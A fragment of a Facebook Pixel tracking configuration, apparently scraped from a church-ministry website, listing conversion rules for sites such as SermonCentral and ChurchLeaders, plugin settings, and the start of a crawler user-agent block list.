"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url 